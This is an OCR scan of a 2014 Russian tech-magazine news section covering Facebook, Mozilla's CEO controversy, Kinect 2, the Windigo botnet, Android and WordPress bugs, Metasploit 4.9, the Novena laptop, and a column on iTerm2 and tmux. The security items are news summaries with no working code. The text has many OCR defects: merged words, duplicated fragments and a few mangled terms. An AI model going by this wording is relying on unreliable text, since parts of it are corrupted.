Суть изысканий Кертиса вот в чем. Год назад Facebook тестировали отличный новый дизайн, где ставка делалась на контент, - фотографии там стали больше, иконки увеличивались, улучшилась интеграция с мессенджером и так далее. Это нововведение тестировалось не на всех пользователях, как часто бывает, но определенно выглядело прекрасно. Однако недавний редизайн Facebook оказался куда менее удачен, нежели та тестовая версия. Как пишет Кертис, от знакомых он узнал о том, что дизайн годичной давности оказался слишком хорош и удобен. Тесты показывали, что люди стали проводить в ленте новостей меньше времени и почти перестали замечать то, что ее окружает, - профили друзей, страницы событий и прочее. Из-за этого ошутимо упало среднее время. проводимое пользователем на Facebook. Разумеется, подобный расклад никак не мог устроить руководство компании. Так что дело далеко не всегда в инновациях и оптимизации, порой балом правят сухие цифры. Возможно, поэтому Фейсбук и остается столь неудобным.



Кстати, знаешь ли ты

дорогой читатель, почему Facebook синий? Her? A The New Yorker утверждает, что Марк **Цукерберг попросту** не различает зеленый и красный цвета, у него частичный дальтонизм. А синий цвет и его от-Teuru ruasa Facebook видит отлично. Отсюда и цветовое решение лизайна

«Я позвонил президенту Обаме и выразил огромное разочарование по поводу того, что правительство наносит огромный урон нашему общему будущему»

ОБ АКТИВНОСТИ АНБ И ДРУГИХ СПЕЦСЛУЖБ В СОЦИАЛЬНЫХ СЕТЯХ

## сайтов WordPress участвовали в DDoS-атаках

**••** Очередная дырка в популярнейшем движке WordPress привела к очередной масштабной проблеме. Уязвимость нашлась в модуле XML-RPC (xmlrpc.php), что используется для служебного, сервисного или мобильного доступа к платформе. По данным компании Sucuri, уже порядка 162 тысяч сайтов используются в DDoS-атаках благодаря этой дырке.

## 387000 ребут для Android

Турецкий хакер Ибрагим Балич нашел прекрасный баг в Android (4.2.2, 4,3, 2.3). Любое приложение с названием длиной более 387 тысяч символов (поле appname в strings.xml) уводит ОС в цикличную перезагрузку. Такое АРК рушит даже песочницу Google Play Bouncer - эмулятор Android. в котором автоматически проверяются все приложения перед регистрацией в Google Play.

#### $MEGANEWS$



**Дошлодотого, чтонекоторыеподконтрольныеЛГБТ сайты, в том числе одинизкрупнейших сайтов знакомств, сталиблокировать доступпользователей Firefox, предлагаяим сменить браузер.**



Hello there, Mozilla Firefox user, Pardon this interruption of your OkCupid experience

Mozilla's new CEO. Brendan Eich, is an opponent of equal rights for gay couples. We would therefore prefer that our users not use Mozilla software to access OkCupid

Politics is normally not the business of a website, and we all know there's a lot more wrong with the world than misguided CEOs. So you might wonder why we're asserting ourselves today. This is why: we've devoted the last ten years to bringing people—all people—together. If individuals like Mr. Eich had their way, then roughly 8% of the relationships we've worked so hard to bring about would be illegal. Equality for gay relationships is personally important to many of us here at OkCupid. But it's professionally important to the entire company. OkCupid is for creating love. Those who seek to deny love and instead enforce misery, shame, and frustration are our enemies, and we wish them nothing but failure

If you want to keep using Firefox, the link at the bottom will take you through to the site.

However, we urge you to consider different software for accessing OkCupid:

Google Chrome Internet Exploder Opera Safari

Thank you OkCupid

**В 1995 ГОДУ АЙК РАЗРАБОТАЛ JAVASCRIPT В НАЧАЛЕ 1998 ГОДА УЧАСТВОВАЛ**  $B$  **OTKPLITUM MOZILLA.ORG. B 2003**  $T$ **OIIV AOL ЗАКРЫЛА ПОДРАЗДЕЛЕНИЕ NETSCAPE. И АЙК ПЕРЕШЕЛ В MOZILLA FOUNDATION. 1998 ГОДА РУКОВОДИЛ РАЗРАБОТКОЙ** *GPAV3EPA MOZILLA/FIREFOX* 

## ТАКОЙ CEO НАМ НЕНУЖЕН

#### **MOZILLA НАЗНАЧИЛАИТУТ ЖЕСМЕСТИЛАСПОСТАНОВОГО CEO**

еожиданно громкий скандал разразился в связи с назначением Брендана Айка на пост CEO компании Mozilla. Напомню, что Айк не кто иной, как «отец» JavaScript. В Mozilla Foundation он работал буквальеожиданно громкий скандал разразился в связи<br>с назначением Брендана Айка на пост СЕО компа-<br>нии Mozilla. Напомню, что Айк не кто иной, как «отец»<br>JavaScript. В Mozilla Foundation он работал букваль-<br>но с первого дня созда в качестве исполнительного директора казался вполне логичным. Многие издания называли Айка отличной кандидатурой и предполагали, что он может стать для Mozilla настоящим лидером. Однако все вышло иначе. Кто-то полагал, что предыдущий СЕО Гэри Ковач продержался на этом посту очень недолго — менее трех лет? Что ж, Айк проработал и того меньше.

К сожалению, оказалось, что у Брендана Айка есть противники, если не сказать «враги». И все это никак не связано с его профессиональной деятельностью, это связано с политическими взглядами. Брендан Айк оказался приверженцем традиционных взглядов на семейные отношения. В 2008 году он пожертвовал 1000 долларов в поддержку Предложения 8, конституционной поправки штата Калифорния, которая запрещала однополые браки. ЛГБТ-сообщество возненавидело его еще тогда и так возмутилось назначением Айка на пост CEO, что в сети развернулась полномасштабная травля. Кроме того, трое из шести членов совета директоров покинули Mozilla в ту же неделю, когда Айка назначили на новую должность. Ушли Гэри Ковач, Джон Лилли и Элен Симинофф. Компания сообщила, что эти события не связаны, уход эти люди запланировали давно и новый CEO здесь ни при чем. Также компания Mozilla выпустила официальное заявление о том, что считает всех людей равными, вне зависимости от пола, возраста, культуры, гендерной идентичности, вероисповедания и сексуальной ориентации. Но не помогло и это. Возмущение общественности было так сильно, что у Айка не осталось иного выхода, кроме как сложить с себя полномочия CEO. Уходя с поста, Брендан пояснил, что миссия проекта важнее отдельных людей и он явно не может быть сейчас эффективным лидером.



## ПРЕДСТАВЛЕН KINECT 2 ДЛЯ WINDOWS

**КОНТРОЛЛЕРВТОРОГОПОКОЛЕНИЯБУДЕТДОСТУПЕНЭТИМ ЛЕТОМ**

а конференции Build 2014 официально представили вторую версию бесконтактного контроллера Kinect для персональных компьютеров, устройство анонсировал сам вице-президент Microsoft Терри Майерсон. Н. Перви

Первый Kinect для Windows вышел еще в 2012 году, и тогда устройство стоило вдвое дороже версии для Xbox. Стоимость второй версии пока неизвестна, но технические подробности уже доступны. Контроллер оснащен камерой с разрешением 1080p и выглядит практически аналогично устройству для Xbox One, разве что эмблема Xbox уступила место индикатору питания, а на верхней панели размещена надпись Kinect. Контроллер второго поколения выполнен в автономном корпусе с собственными кабелями питания. Однако девайс также оснащен и специальным хабом, на котором присутствует выход USB 3.0 и источник питания с переключением на 110 или 220 В. Microsoft обещает, что устройство станет лучше распознавать жесты и изменение положения тела, а также лучше фиксировать движения при недостаточном освещении.

Напомню, что первый Kinect умудрялись использовать не только для игр, но и для управления летающими дронами, для распознавания и перевода языка жестов и других весьма нетривиальных задач. Хочется верить, что выход второй версии и SDK для нее даст жизнь и другим интересным идеям.





### DROPBOX ПРОТИВ НЕЛЕГАЛЬНОГО КОНТЕНТА

**ДЛЯМНОГИХПОЛЬЗОВАТЕЛЕЙСТАЛОНЕОЖИ-ДАННОСТЬЮ, ЧТО DROPBOX ФИЛЬТРУЕТКОНТЕНТ**

е секрет, что многие файловые хранилища вынуждены здорово прогибаться под правообладателей и правоохранительные органы, чтобы выжить. Такая судьба постигла Rapidshare, из-за е секрет, что многие файловые хранилища вы-<br>нуждены здорово прогибаться под правообла-<br>дателей и правоохранительные органы, чтобы<br>выжить. Такая судьба постигла Rapidshare, из-за<br>этого закрыли MegaUpload. Но и облачные хра не отстают. Так, в прошлом году представители Microsoft обнаружили, что пользователь SkyDrive (теперь OneDrive) хранил у себя фото детей во взрослой одежде и с макияжем. Microsoft немедленно передали данные в полицию.

Но почему-то для многих стало сюрпризом, что нелегальный контент у своих пользователей ищет и Dropbox. Шум поднялся из-за того, что один пользователь сервиса захотел поделиться ссылкой на файл из своей Dropbox-папки, но не смог, — файл оказался заблокирован за нарушение авторских прав. Этот случай собрал кучу ретвитов и перепостов, так что Dropbox вынужден был объясниться. Dropbox правда проверяет хеш файлов (только хеш), сверяясь со списком запрещенных файлов. Если есть совпадение — поделиться такой ссылкой будет невозможно. Хотя файл никуда не денется из папки в облаке и останется доступен самому пользователю. В общем, компания уверяет, что по-прежнему не заглядывает в папки пользователей, все делает автоматика.



**95% ATM в США до сих пор работают на базе XP,** чья поддержка закончилась только что, а апгрейд до Win 7 слишком дорог. Производители банкоматов всерьез рассматривают возможность в будущем перейти на Linux, как на бесплатную и более безопасную платформу, которую обновить проще.



**В сентябре стартуют официальные продажи Xbox One в России** — Microsoft наконец объявила официальную дату. Конечно, многие, кто хотел купить новую консоль, уже ее купили, но все же немало людей ждут и официального релиза.



**67 новых эксплойтов и 51 дополнительный модуль** — вышел Metasploit 4.9. Теперь общее количество модулей достигло 1974 (+118). Также немаловажно, что Metasploit 4.9 научился обходить антивирусную защиту в 90% случаев и теперь имеет функцию автоматизации повторяемых задач.



**В ЕС все-таки появится единое стандартное устройство для зарядки мобильных,** такое решение принял парламент Евросоюза. Производителям дадут год, чтобы привести свою продукцию в соответствие с новым законом.

#### $MEGANEWS$

## БОТНЕТ ИЗ 25 ТЫСЯЧ UNIX-СЕРВЕРОВ





35 миллионов спамсообщений в сутки рассылал этот могучий ботнет. Кроме того, ежедневно на набор эксплойтов перенаправляются свыше 500 тысяч посетителей скомпрометированных сайтов. Россия тоже попала в список пострадавших, у нас обнаружили 800 зараженных серверов.



**ОБНАРУЖЕНА МАССИРОВАННАЯКИБЕРАТАКА WINDIGO, ОТКОТОРОЙПОСТРАДАЛАИРОССИЯ**

ольшой и весьма необычный ботнет обнаружила компания ESET при помощи CERT-Bund и других экспертных групп. Сложной атаке подверглись более 25 тысяч серверов по всему миру, работающих под операционными системами Linux и UNIX. ольшой и весьма необычный ботнет обнаружила ком-<br>Б нания ESET при помощи CERT-Bund и других эксперт- ных серверов, в октябре — 12 326, в январе 2014-го — еще 11<br>Ных групп. Сложной атаке подверглись более 25 тысяч 110. Так

Конечной целью «операции Windigo», как ее назвали в компании ESET, было заражение компьютеров под Windows, кликфрод и рассылка спама. Но для этого злоумышленники проделали огромную предварительную работу. В атаке был задействован целый комплекс вредоносов, уязвимостями авторы атаки, видимо, не пользовались принципиально: бэкдор Linux/Ebury, шелл Linux/Cdorked, DNS-сервер Linux/Onimiki и спам-бот Perl/Calfbot. Что интересно, некоторая малварь из данного списка была обнаружена экспертами в предыдущие годы, но никто не думал, что масштабы проблемы столь серьезны. В частности, находили бэкдор Ebury, но, так как он устанавливался на серверы вручную, предполагали, что это единичные, прицельные атаки. Разумеется, никому не пришло в голову, что речь идет о десятках тысяч зараже-

ных серверов, в октябре — 12 326, в январе 2014-го — еще 11 110. Таким образом, зарегистрировано уже 26 024 уникальных IP-адреса, инфицированных Ebury, в том числе 3794 новых за последние три месяца. По подсчетам ESET, схема действовала с 2011 года, но почти три года оставалась вне «видимости радаров». В числе пострадавших от атаки cPanel и Linux Foundation.

После получения контроля над сервером его использовали для заражения размещенных на нем сайтов, а также для похищения клиентских данных. Кроме того, малварь пыталась заражать пользователей сервера, причем на пользователей Windows и Mac реагировала по-разному. Фактически большей опасности подвергались именно Windows-пользователи, «яблочникам» просто подбрасывали переадресации на безвредные сайты знакомств или страницы с порнографическим контентом. Помимо этого, у вредоноса имелся и модуль обновления, который и позволял операторам ботнета полностью проапгрейдить ПО и оставаться необнаруженными.



### *FACEBOOK ПРЕДСТАВИЛА* **ЯЗЫК НАСК**

#### ОТКРЫТЫЙ ЯЗЫК НАСК - РОДСТВЕННИК РНР

ще в прошлом году ВКонтакте представила свою версию PHP - язык KittenPHP, переход на который вдвое увеличил производительность, если верить более поздним сообщениям. Теперь свой язык представила и другая соцсеть Facebook.

Наск во многом схож с PHP, в частности быстротой программирования, но одновременно Hack отличает статическая типизация, используемая в C++, Java и ряде других языков. Новый язык сочетает в себе сильные стороны разных языков программирования и идеален для компании, где работают тысячи программистов, которые обновляют код дважды в день. Кстати, на языке Hack базируется почти весь сайт Hack с его более чем миллиардной аудиторией (сейчас компания на финальной стадии миграции с PHP). Для работы с приложениями, написанными на Наск, понадобится виртуальная машина ННVМ, поддерживающая одновременно PHP и Hack. Благодаря этому не придется переписывать весь код на Hack разом, можно делать это постепенно. Для загрузки Hack и HHVM понадобятся Ubuntu 12.04 LTS, Ubuntu 13.10 или Debian 7. Также можно скачать код Hack и скомпилировать его самостоятельно.



Пока одни компании DA3DA GATHRAIDT COD. ственные языки. Google. Facebook, LinkedIn и Twitter работают над созданием СУБД WebScaleSQL. Это будет «макроверсия» MvSQL. форк, оптимизированный для больших БД интернет-масштаба.

«Только создание и подписание аналога Великой хартии вольностей, соблюдение положений которой гарантировали бы правительства. компании и общественные институты, поможет сохранить интернет доступным, свободным и откры-ТЫМ ДЛЯ ВСЕХ»

> Тим Берно О НЕОБХОДИМОСТИ РАЗРАБОТАТЬ СЕТЕВУЮ КОНСТИТУЦИЮ

# $27%$

американцев считают, что гигабайт — **OTG** насекомое

→ Читать результаты социологического опроса, проведенного компанией vouchercloud, веселее любого анекдота. Из 2392 опрошенных американцев 42% сказали, что материнская плата - это деталь круизного лайнера. 23% думают, что МРЗ - робот из фильма «Звездные войны». 18% уверены в том, что Blu-ray это морское животное. И еще 11% уверены, что HTML - это болезнь, которая передается половым путем.

## 11,20

версии MS-DOS передали в музей

 $\rightarrow$  Исходные коды MS-DOS 1.1 и 2.0, а также Word for Windows 1.1 теперь стали достоянием общественности, так как Microsoft передала их в калифорнийский Музей компьютерной истории в Маунтин-Вью. Размеры и функционал продуктов сейчас могут лишь позабавить, а когда-то такие TTX казались чем-то очень крутым: MS-DOS занимает 300 Кб и требует всего 12 Кб оперативной памяти для работы.

#### $MEGANEWS$







**Проект Novena заметили инаперебойхвалятмногие IT-издания. Так, Wired пишет: «Выможетебытьуверены, чтоэтамашинанадежна ибезопаснаснизудоверху, чтовпостсноуденовскую эруболеечемжеланно длямногих».** 

## ПЕРВЫЙ В МИРЕ СВОБОДНЫЙЛЭПТОП

#### **НАЧАТПРИЕМ ЗАКАЗОВНАСАМЫЙОПЕНСОРСНЫЙНОУТБУКВ МИРЕ**

Ноутбук Novena — идея хакера Эндрю «bunnie» Хуанга, известного, в частности, по взлому Xbox. Разработка началась еще в 2012 году, когда Хуанг вместе с коллегами решили создать первый в мире по-настоящему свободный ноутбук. Идея была дать сообществу открытую платформу, с открытой документацией и руководством по программированию, чтобы любой желающий мог собрать из комплектующих собственный ноутбук, маршрутизатор и так далее, на свой вкус, с любой клавиатурой, корпусом и размером экрана. И при этом никаких сложностей и проблем с NDA. Найти подобное решение оказалось очень непросто, в итоге разработку решили базировать на процессоре Freescale iMX6, так как Freescale оказался единственно подходящим вариантом для SoC.

Сейчас, когда разработка завершена, уже можно сказать, что характеристики устройства вышли вполне неплохими. Novena в этом смысле напоминает топовые планшеты, что весьма неплохо: четырехъядерный ARM Cortex-A9 на частоте 1,2 ГГц. Оперативной памяти DDR3-1066 SO-DIMM можно добавить до 4 Гб, внутренний разъем SATA-II подходит для хорошего SSD-накопителя. Был также разработан адаптер для подключения retina-дисплея LG LP129QE размером 12,85", 2560 х 1700 пикселей (239ppi). ОС для ноутбука также можно самостоятельно скомпилировать из исходников.

Теперь, когда практически все готово, проект перешел в стадию сбора средств, что не менее важно: crowdsupply.com/kosagi/novena-open-laptop. Кампания завершится 18 мая, и ее цель — набрать заказов на 250 тысяч долларов. И это не представляется такой уж проблемой.

Novena можно заказать в четырех вариантах. Самый дешевый — конструктор за 500 долларов для тех, кто хочет все собрать своими руками. Его присылают без корпуса и дисплея: только материнская плата с 4 Гб RAM, флеш-карта на 4 Гб с установленной Debian и Wi-Fi-адаптер.

Набор за 1195 долларов, в свою очередь, поставляется в корпусе с дисплеем, но без клавиатуры и контроллера аккумуляторной батареи. Этот комплект уже подходит для настольного компьютера и исследовательских лабораторий.

Полноценный ноутбук продают за 1995 долларов, он уже поставляется с контроллером и SSDнакопителем на 240 Гб и аккумулятором. Однако и здесь почему-то нет в комплекте клавиатуры. Хотя, конечно, ее легко докупить отдельно.

Для тех, кто готов потратить пять тысяч долларов, обещают изготовить шедевр в деревянно-алюминиевом корпусе ручной работы от известного дизайнера Курта Мотвайлера.

**сколькодней кампанияпосбору средств ужепоказаласебяотлично. Поступилозаказов на \$ 141 485, так чтонужные 250 тысяч заполтора месяца, скорее всего, наберутся безособыхпроблем.**

**Запервыене-**



**КОЛОНКА** Стёпы Ильина

## **КОМФОРТНЫЙ** ШЕЛЛ — ЭТО КАК?

В последнее время мне довольно много приходится работать в консоли с удаленными серверами. Поймал себя на мысли, что, несмотря на 2014 год, ощущения от работы по SSH напоминают времена, когда был только Telnet. Но после некоторых экспериментов жизнь стала заметно лучше.

#### **ТРЕБОВАНИЯ**

Что меня раздражает больше всего, так это что после любого обрыва соединения или выключения (фактически засыпания) ноутбука нужно заново подключаться (хорошо, если с той стороны есть screen). Поэтому первое требование простое — нужно, чтобы шелл работал без потери контекста после перезагрузки или восстановления из сна, при изменении маршрутизации (например, переключение между Wi-Fi-сетями или после подключения к VPN) или в случае каких-то временных проблем с сетью. Дальше требования попроще: сохранение цветов, нормальная работа copy-paste, поддержка цветовых схем, беспроблемная работа скроллинга.

#### **КОНФИГУРАЦИЯ**

90% времени я работаю под OS X, поэтому буду рассказывать о своем конфиге. В принципе, от системы к системе ничего не меняется, кроме непосредственно терминала. На серверах в основном у меня Debian и Ubuntu, но это вообще не имеет значения. Итак, конфиг, с которым в последнее время я живу, - iTerm2 + Mosh + tmux.

#### iTerm<sub>2</sub>

Собственно, iTerm - это один из самых известных терминалов под OS X. Он уже из коробки неплохо приготовлен, но единственное - нужно не забыть включить цветовые схемы и поддержку скроллинга. Для этого в настройках надо выставить Terminal Type в xterm-256color и убедиться, что опция Enable xterm mouse reporting активирована. Вообще, рекомендую познакомиться со всеми фишками программы (разделение на панели, autocomplete, поддержка Growl и прочее) - я открыл для себя много полезного.

#### tmux

Менеджер сессий, без него никак. Если ты когдато работал со screen, то tmux - это тот же screen. но на стероидах. Правда, из всех его функций я использую только возможность сохранить мою сессию на удаленном сервере. Идея простая: когда я подключаюсь, я всегда начинаю с того места, где закончил, - например, работы над каким-нибудь скриптом в Vim'e. Состояние сохраняется. Да, screen делает то же самое, но давно не развивается — поэтому tmux в целом выигрывает.

Tmux легко устанавливается на удаленном сервере, в конфиг стоит добавить что-то вроде:

#### new-session



Объясняю, в чем смысл. Если активной сессии нет и при этом выполняется попытка подключения (attack), то tmux создаст новую сессию - это делает первая строчка конфига. Вторая включает поддержку мыши. Третья определяет размер истории.

#### **Mosh**

